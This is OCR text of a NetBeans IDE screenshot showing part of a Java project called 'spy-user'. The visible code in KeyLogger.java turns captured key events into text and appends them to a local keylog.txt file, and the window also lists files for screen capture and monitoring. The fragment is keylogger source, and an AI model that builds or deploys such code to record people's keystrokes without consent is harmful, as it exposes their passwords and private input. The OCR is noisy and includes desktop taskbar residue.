 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
327.0/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 String text=cont;
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
60
61 for(int i=0;i<text.length();i+=20)
62 {
63 int endIn=Math.min(i+20,text.length());
String line=text.substring(i,endIn);
65 }
66
67 // Writing on output stream
68
69 out.write(cont);
70 // Closing the connection
71 out.close();
72 }
73
74 // Catch block to handle the exceptions
75 catch (IOException e) {
76
77 // Display message when exception occurs
78 System.out.println("exception occurred" + e);
79 }
80 }
81
Output KeyLogger.java saved. spy-user (run) 1 64:51 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:30
01-05-2023
3